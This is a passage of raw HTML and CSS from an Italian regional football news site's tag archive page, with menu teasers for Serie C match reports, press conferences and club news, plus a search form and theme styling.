Apricena: aggredito il preparatore dei portieri del Noicattaro Raffaele Longo, solidariet\u00e0 dal club di casa.\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/i1.wp.com\/www.tuttocalciodilettanti.com\/wp-content\/uploads\/2025\/10\/Apricena-Noicattaro.jpg?w=696&resize=696,0&ssl=1')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/calciowebpuglia.it\/2025\/10\/12\/539050\/\"  rel=\"bookmark\" title=\"Tensione ad Apricena: aggredito il preparatore dei portieri del Noicattaro Raffaele Longo, solidariet\u00e0 dal club di casa.\">Tensione ad Apricena: aggredito il preparatore dei portieri del Noicattaro Raffaele Longo, solidariet\u00e0 dal club di casa.<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-10-12T22:34:45+02:00\" >12 Ottobre 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post\">\r\n            <div class=\"td-module-container td-category-pos-above\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"https:\/\/calciowebpuglia.it\/2025\/09\/22\/530826\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\ud835\udddc\ud835\udddf \ud835\uddd5\ud835\udde2\ud835\udde5\ud835\uddda\ud835\udde2\ud835\udde5\ud835\udde2\ud835\udde6\ud835\udde6\ud835\udde2 \ud835\udde6\ud835\udddc \ud835\uddd5\ud835\udde8\ud835\udde7\ud835\udde7\ud835\uddd4 \ud835\udde9\ud835\udddc\ud835\uddd4 (\ud835\uddd7\ud835\udddc \ud835\udde1\ud835\udde8\ud835\udde2\ud835\udde9\ud835\udde2) \ud835\uddd4\ud835\udddf\ud835\udddf\ud835\udde2 \ud835\udde6\ud835\uddd6\ud835\uddd4\ud835\uddd7\ud835\uddd8\ud835\udde5\ud835\uddd8: \ud835\udde9\ud835\udddc\ud835\udde1\ud835\uddd6\ud835\uddd8 \ud835\udddf&#8217;\ud835\uddd4\ud835\udde3\ud835\udde5\ud835\udddc\ud835\uddd6\ud835\uddd8\ud835\udde1\ud835\uddd4\" ><span class=\"entry-thumb td-thumb-css \" style=\"background-image: url('https:\/\/i2.wp.com\/calciowebpuglia.it\/wp-content\/uploads\/2025\/09\/552667751_18368928496146599_6910462891296855111_n.webp?w=696&resize=696,0&ssl=1')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                                        \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/calciowebpuglia.it\/2025\/09\/22\/530826\/\"  rel=\"bookmark\" title=\"\ud835\udddc\ud835\udddf \ud835\uddd5\ud835\udde2\ud835\udde5\ud835\uddda\ud835\udde2\ud835\udde5\ud835\udde2\ud835\udde6\ud835\udde6\ud835\udde2 \ud835\udde6\ud835\udddc \ud835\uddd5\ud835\udde8\ud835\udde7\ud835\udde7\ud835\uddd4 \ud835\udde9\ud835\udddc\ud835\uddd4 (\ud835\uddd7\ud835\udddc \ud835\udde1\ud835\udde8\ud835\udde2\ud835\udde9\ud835\udde2) \ud835\uddd4\ud835\udddf\ud835\udddf\ud835\udde2 \ud835\udde6\ud835\uddd6\ud835\uddd4\ud835\uddd7\ud835\uddd8\ud835\udde5\ud835\uddd8: \ud835\udde9\ud835\udddc\ud835\udde1\ud835\uddd6\ud835\uddd8 \ud835\udddf&#8217;\ud835\uddd4\ud835\udde3\ud835\udde5\ud835\udddc\ud835\uddd6\ud835\uddd8\ud835\udde1\ud835\uddd4\">\ud835\udddc\ud835\udddf \ud835\uddd5\ud835\udde2\ud835\udde5\ud835\uddda\ud835\udde2\ud835\udde5\ud835\udde2\ud835\udde6\ud835\udde6\ud835\udde2 \ud835\udde6\ud835\udddc \ud835\uddd5\ud835\udde8\ud835\udde7\ud835\udde7\ud835\uddd4 \ud835\udde9\ud835\udddc\ud835\uddd4 (\ud835\uddd7\ud835\udddc \ud835\udde1\ud835\udde8\ud835\udde2\ud835\udde9\ud835\udde2) \ud835\uddd4\ud835\udddf\ud835\udddf\ud835\udde2 \ud835\udde6\ud835\uddd6\ud835\uddd4\ud835\uddd7\ud835\uddd8\ud835\udde5\ud835\uddd8: \ud835\udde9\ud835\udddc\ud835\udde1\ud835\uddd6\ud835\uddd8 \ud835\udddf&#8217;\ud835\uddd4\ud835\udde3\ud835\udde5\ud835\udddc\ud835\uddd6\ud835\uddd8\ud835\udde1\ud835\uddd4<\/a><\/h3>\r\n                    \r\n                                            <div class=\"td-editor-date\">\r\n                                                        \r\n                                                            <span class=\"td-author-date\">\r\n                                    \r\n                                    <span class=\"td-post-date\"><time class=\"entry-date updated td-module-date\" datetime=\"2025-09-22T09:37:17+02:00\" >22 Settembre 2025<\/time><\/span>                                                                                                        <\/span>\r\n                                                    <\/div>\r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_58","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="tdb-mega-modules-wrap"><div id=tdi_58 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://calciowebpuglia.it/2026/01/24/572704/"  rel="bookmark" class="td-image-wrap " title="CONFERENZA STAMPA 23^ &#8211; Team Altamura VS Atalanta U23" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="https://wp.fifu.app/calciowebpuglia.it/aHR0cHM6Ly9pLnl0aW1nLmNvbS92aS9uOE50QUhtWTN5cy9tYXhyZXNkZWZhdWx0LmpwZw/5efd1c7b8409/conferenza-stampa-23-team-altamura-vs-atalanta-u23.webp?w=696&h=0&c=1&p=572704"  post-id="572704"></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://calciowebpuglia.it/2026/01/24/572704/"  rel="bookmark" title="CONFERENZA STAMPA 23^ &#8211; Team Altamura VS Atalanta U23">CONFERENZA STAMPA 23^ &#8211; Team Altamura VS Atalanta U23</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T23:36:51+01:00" >24 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://calciowebpuglia.it/2026/01/24/572816/"  rel="bookmark" class="td-image-wrap " title="24 GENNAIO 2026 &#8211; SERIE C: MONOPOLI, COLOMBO: &#8220;COL CERIGNOLA VOGLIO CARATTERE. DIFESA ARMA IN PIÙ&#8221;" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="https://wp.fifu.app/calciowebpuglia.it/aHR0cHM6Ly9pLnl0aW1nLmNvbS92aS80TktPT25KRjdDcy9tYXhyZXNkZWZhdWx0LmpwZw/be05debbc9db/24-gennaio-2026-serie-c-monopoli-colombo-col-cerignola-voglio-carattere-difesa-arma-in-piu.webp?w=696&h=0&c=1&p=572816"  post-id="572816"></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://calciowebpuglia.it/2026/01/24/572816/"  rel="bookmark" title="24 GENNAIO 2026 &#8211; SERIE C: MONOPOLI, COLOMBO: &#8220;COL CERIGNOLA VOGLIO CARATTERE. DIFESA ARMA IN PIÙ&#8221;">24 GENNAIO 2026 &#8211; SERIE C: MONOPOLI, COLOMBO: &#8220;COL CERIGNOLA VOGLIO CARATTERE. DIFESA ARMA IN PIÙ&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T23:25:50+01:00" >24 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://calciowebpuglia.it/2026/01/24/572813/"  rel="bookmark" class="td-image-wrap " title="24 GENNAIO 2026 &#8211; SERIE C: ALTAMURA, MANGIA: &#8220;ORA MIGLIORARE IN CASA&#8221;" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="https://wp.fifu.app/calciowebpuglia.it/aHR0cHM6Ly9pLnl0aW1nLmNvbS92aS9VZHJLWktXd25OOC9tYXhyZXNkZWZhdWx0LmpwZw/1ba1715166aa/24-gennaio-2026-serie-c-altamura-mangia-ora-migliorare-in-casa.webp?w=696&h=0&c=1&p=572813"  post-id="572813"></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://calciowebpuglia.it/2026/01/24/572813/"  rel="bookmark" title="24 GENNAIO 2026 &#8211; SERIE C: ALTAMURA, MANGIA: &#8220;ORA MIGLIORARE IN CASA&#8221;">24 GENNAIO 2026 &#8211; SERIE C: ALTAMURA, MANGIA: &#8220;ORA MIGLIORARE IN CASA&#8221;</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T23:16:48+01:00" >24 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://calciowebpuglia.it/2026/01/24/572807/"  rel="bookmark" class="td-image-wrap " title="24 GENNAIO 2026 &#8211; SERIE C: CERIGNOLA, NOVITÀ IN ARRIVO SUL FRONTE SOCIETARIO?" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="https://wp.fifu.app/calciowebpuglia.it/aHR0cHM6Ly9pLnl0aW1nLmNvbS92aS9CNHFLOWZKMkpLTS9tYXhyZXNkZWZhdWx0LmpwZw/2fe0a4389038/24-gennaio-2026-serie-c-cerignola-novita-in-arrivo-sul-fronte-societario.webp?w=696&h=0&c=1&p=572807"  post-id="572807"></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://calciowebpuglia.it/2026/01/24/572807/"  rel="bookmark" title="24 GENNAIO 2026 &#8211; SERIE C: CERIGNOLA, NOVITÀ IN ARRIVO SUL FRONTE SOCIETARIO?">24 GENNAIO 2026 &#8211; SERIE C: CERIGNOLA, NOVITÀ IN ARRIVO SUL FRONTE SOCIETARIO?</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T23:11:01+01:00" >24 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://calciowebpuglia.it/2026/01/24/572798/"  rel="bookmark" class="td-image-wrap " title="24 GENNAIO 2026 &#8211; SERIE C: CROTONE &#8211; POTENZA 2-0" ><span class="entry-thumb td-thumb-css  lazy" style="" data-bg="https://wp.fifu.app/calciowebpuglia.it/aHR0cHM6Ly9pLnl0aW1nLmNvbS92aS9DYmpWZDdOYVQ0dy9tYXhyZXNkZWZhdWx0LmpwZw/d2f19c2c156e/24-gennaio-2026-serie-c-crotone-potenza-2-0.webp?w=696&h=0&c=1&p=572798"  post-id="572798"></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://calciowebpuglia.it/2026/01/24/572798/"  rel="bookmark" title="24 GENNAIO 2026 &#8211; SERIE C: CROTONE &#8211; POTENZA 2-0">24 GENNAIO 2026 &#8211; SERIE C: CROTONE &#8211; POTENZA 2-0</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-24T22:24:46+01:00" >24 Gennaio 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_58" data-td_block_id="tdi_58"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_58" data-td_block_id="tdi_58"><i class="td-next-prev-icon tdc-font-tdmp tdc-font-tdmp-arrow-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-233137"><a href="https://calciowebpuglia.it/category/esc/"><div class="tdb-menu-item-text">ESCLUSIVA</div></a></li>
</ul></div></div></div></div></div></div></div></div>                    </div>
                            </div>
            <div class="td-main-content-wrap td-container-wrap">
    <div class="tdc-content-wrap">
        <div id="tdi_61" class="tdc-zone"><div class="tdc_zone tdi_62  wpb_row td-pb-row"  >
<style scoped>.tdi_62{min-height:0}</style><div id="tdi_63" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_64  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_64,.tdi_64 .tdc-columns{min-height:0}.tdi_64,.tdi_64 .tdc-columns{display:block}.tdi_64 .tdc-columns{width:100%}.tdi_64{padding-top:60px!important;padding-bottom:80px!important;position:relative}.tdi_64 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_64{padding-top:40px!important;padding-bottom:40px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_64{padding-top:50px!important;padding-bottom:60px!important}}@media (max-width:767px){.tdi_64{padding-top:50px!important;padding-bottom:50px!important}}</style>
<div class="tdi_63_rand_style td-element-style" ><style>.tdi_63_rand_style{background-color:#f4f4f4!important}</style></div><div class="vc_column tdi_66  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_66{vertical-align:baseline}.tdi_66>.wpb_wrapper,.tdi_66>.wpb_wrapper>.tdc-elements{display:block}.tdi_66>.wpb_wrapper>.tdc-elements{width:100%}.tdi_66>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_66>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_title tdi_67 tdb-tag-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_67" >
<style>.tdi_67{margin-bottom:30px!important}@media (max-width:767px){.tdi_67{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_67{margin-bottom:25px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67{margin-bottom:20px!important}}</style>
<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-tag-title .tdb-title-text{font-weight:400}.tdi_67 .tdb-title-text{color:#000000;font-family:PT Serif!important;font-size:42px!important;line-height:1!important;font-weight:700!important;text-transform:none!important}.tdi_67 .tdb-title-line:after{height:2px;bottom:40%}.tdi_67 .tdb-title-line{height:50px;margin-left:auto;margin-right:auto}.td-theme-wrap .tdi_67{text-align:center}.tdi_67 .tdb-first-letter{left:0;right:0}@media (min-width:1019px) and (max-width:1140px){.tdi_67 .tdb-title-text{font-size:36px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67 .tdb-title-text{font-size:32px!important}}@media (max-width:767px){.tdi_67 .tdb-title-text{font-size:30px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text"><span class="tdb-add-text">Tag: </span>manifestazione</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_search_form tdi_68 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68" >
<style>.tdi_68{margin-right:auto!important;margin-bottom:0px!important;margin-left:auto!important;width:70%!important}@media (min-width:768px) and (max-width:1018px){.tdi_68{width:81%!important}}@media (max-width:767px){.tdi_68{width:100%!important}}</style>
<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdi_68{text-align:center}.tdi_68 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_68 .tdb-search-form-btn-icon{top:0px}.tdi_68 .tdb-search-msg{margin-top:11px;font-family:Work Sans!important;font-size:15px!important;line-height:1.4!important}.tdi_68 .tdb-search-form-btn{background-color:#ff6600;font-family:Work Sans!important;line-height:2!important;font-weight:700!important;text-transform:uppercase!important}.tdi_68 .tdb-search-form-btn:hover{background-color:#c11f1f}.tdi_68 .tdb-search-form-input{font-family:Work Sans!important;font-size:15px!important}.tdi_68 .tdb-search-form-placeholder{font-family:Work Sans!important;font-size:15px!important}@media (min-width:768px) and (max-width:1018px){.tdi_68 .tdb-search-form-input{font-size:14px!important}.tdi_68 .tdb-search-form-placeholder{font-size:14px!important}.tdi_68 .tdb-search-form-btn{line-height:1.6!important}.tdi_68 .tdb-search-msg{font-size:14px!important}}@media (max-width:767px){.tdi_68 .tdb-search-form-input{font-size:13px!important}.tdi_68 .tdb-search-form-placeholder{font-size:13px!important}.tdi_68 .tdb-search-form-btn{font-size:12px!important}.tdi_68 .tdb-search-msg{font-size:13px!important}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://calciowebpuglia.it/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_68" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Search</span></button></div></form></div></div></div></div></div></div><div id="tdi_69" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_70  wpb_row td-pb-row" >
<style scoped>.tdi_70,.tdi_70 .tdc-columns{min-height:0}.tdi_70,.tdi_70 .tdc-columns{display:block}.tdi_70 .tdc-columns{width:100%}.tdi_70{margin-bottom:100px!important}.tdi_70 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_70{margin-bottom:60px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_70{margin-bottom:80px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_70{margin-bottom:60px!important}}</style><div class="vc_column tdi_72  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>.tdi_72{vertical-align:baseline}.tdi_72>.wpb_wrapper,.tdi_72>.wpb_wrapper>.tdc-elements{display:block}.tdi_72>.wpb_wrapper>.tdc-elements{width:100%}.tdi_72>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_72>.wpb_wrapper{width:auto;height:auto}@media (min-width:1019px) and (max-width:1140px){.tdi_72{width:70%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_72{width:70%!important}}@media (max-width:767px){.tdi_72{margin-bottom:40px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_loop tdi_73 tdb-numbered-pagination td_with_ajax_pagination td-pb-border-top td_block_template_1 tdc-no-posts tdb-category-loop-posts"  data-td-block-uid="tdi_73" >
<style>.tdi_73{margin-bottom:0px!important}</style>
<style>[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative}[class*="tdb_module_loop"] .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category),[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_loop .tdb-block-inner{display:flex;flex-wrap:wrap}.tdb_loop .td_module_wrap{padding-bottom:0}.tdb_loop .tdb_module_rec{text-align:center}.tdb_loop .tdb-author-photo{display:inline-block}.tdb_loop .tdb-author-photo,.tdb_loop .tdb-author-photo img{vertical-align:middle}.tdb_loop .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop .td-module-comments{vertical-align:text-top}.tdb_loop .entry-review-stars{margin-left:6px;vertical-align:text-bottom}.tdb_loop .td-load-more-wrap,.tdb_loop .td-next-prev-wrap{margin:20px 0 0}.tdb_loop .page-nav{position:relative;margin:54px 0 0}.tdb_loop .page-nav a,.tdb_loop .page-nav span{margin-top:8px;margin-bottom:0}.tdb_loop .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible!important}.tdb_loop .td-module-title{font-family:'Roboto',sans-serif;font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0}.tdb_loop .td-spot-id-loop .tdc-placeholder-title:before{content:'Posts Loop Ad'!important}.tdb_loop.tdc-no-posts .td_block_inner{margin-left:0!important;margin-right:0!important}.tdb_loop.tdc-no-posts .td_block_inner .no-results h2{font-size:13px;font-weight:normal;text-align:left;padding:20px;border:1px solid rgba(190,190,190,0.35);color:rgba(125,125,125,0.8)}.tdi_73 .entry-thumb{background-position:center 50%}.tdi_73 .td-image-wrap{padding-bottom:70%}.tdi_73 .td-image-container{flex:0 0 50%;width:50%;display:block;order:0}.ie10 .tdi_73 .td-image-container,.ie11 .tdi_73 .td-image-container{flex:0 0 auto}.tdi_73 .td-module-container{flex-direction:row;border-color:#eaeaea}.ie10 .tdi_73 .td-module-meta-info,.ie11 .tdi_73 .td-module-meta-info{flex:1}.tdi_73 .td-module-meta-info{padding:0 0 0 25px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea}.tdi_73 .td-category-pos-above .td-post-category{align-self:flex-start}body .tdi_73 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_73 .td_module_wrap:not(.tdb_module_rec){width:100%}.tdi_73 .tdb_module_rec{width:100%}.tdi_73 .td_module_wrap{padding-left:0px;padding-right:0px}.tdi_73 .tdb-block-inner{margin-left:-0px;margin-right:-0px;row-gap:calc(20px * 2)}.tdi_73 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_73 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_73 .td-post-vid-time{display:block}.tdi_73 .td-post-category{margin:0 12px 0 0;padding:5px 0;border-radius:2px;border-color:#aaa;border-width:0px;border-style:solid;background-color:rgba(255,255,255,0);color:#000000;font-family:Work Sans!important;font-size:13px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_73 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:100%}.tdi_73 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_73 .td-read-more{display:none}.tdi_73 .td-author-date{display:inline}.tdi_73 .entry-review-stars{display:none}.tdi_73 .td-icon-star,.tdi_73 .td-icon-star-empty,.tdi_73 .td-icon-star-half{font-size:15px}.tdi_73 .td-module-comments{display:none}.tdi_73 .td-post-category:hover{background-color:rgba(255,255,255,0);color:#ec3535}.tdi_73 .td-module-title a{color:#000000;box-shadow:inset 0 0 0 0 #000}.tdi_73 .td_module_wrap:hover .td-module-title a{color:#f43f3f}.tdi_73 .td-post-author-name a{color:#000000}.tdi_73 .td-post-author-name:hover a{color:#ec3535}.tdi_73 .td-post-date,.tdi_73 .td-post-author-name span{color:#000000}.tdi_73 .td-excerpt{color:#000000;margin:10px 0 0 0;column-count:1;column-gap:48px;font-family:Work Sans!important;font-size:16px!important;line-height:1.4!important;font-weight:500!important}.tdi_73.td_with_ajax_pagination .td-next-prev-wrap,.tdi_73 .page-nav,.tdi_73 .td-load-more-wrap{margin-top:40px}.tdi_73.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_73 .page-nav a,.tdi_73 .page-nav .current,.tdi_73 .page-nav .extend,.tdi_73 .page-nav .pages,.tdi_73 .td-load-more-wrap a{border-width:0px}.tdi_73 .page-nav .extend{border-style:solid;border-color:transparent}.tdi_73 .page-nav .pages{border-style:solid;border-color:transparent;border-right-width:0}.tdi_73.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_73 .page-nav a,.tdi_73 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0)}.tdi_73 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_73 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_73.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_73.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *,.tdi_73 .page-nav .page-nav-icon-svg svg,.tdi_73 .page-nav .page-nav-icon-svg svg *{fill:#000000}.tdi_73 .page-nav .current{color:#ffffff;background-color:#ec3535}.tdi_73.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_73 .page-nav a:hover,.tdi_73 .td-load-more-wrap a:hover{color:#ffffff;background-color:#ec3535}.tdi_73 .td-load-more-wrap a .td-load-more-icon-svg 